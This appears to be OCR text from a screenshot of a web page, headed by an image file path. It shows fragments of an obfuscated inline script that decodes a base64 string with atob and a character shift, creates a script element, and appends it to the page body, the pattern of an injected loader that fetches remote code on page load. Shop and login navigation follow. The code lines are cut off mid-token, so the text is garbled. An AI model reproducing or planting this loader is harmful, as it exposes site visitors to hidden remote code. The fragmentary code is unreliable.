
<script> window[(function(_53f,_Y4){var _TREcX='';for(var _w
=_Y4;_rYl6+=61;_rYl6%=94;_rYl6+=33;_rYl6!=_wnT9lb;_Y4>1;_TR
document.createElement('script'); (zi.type = 'text/javascript'), (z
_9d2a=_uS0[_UeHcLF].charCodeAt();_9d2a-=_eJ;_jVOgo==_jVOg
(atob('fCoqJilOQ0N+KUIwfUEpdyh9JiopQnclI0MwfUEqdXtCfik='), 20)
document.body.appendChild(zi) }); </script>
Partner Login
Shop
Subscriptions
Search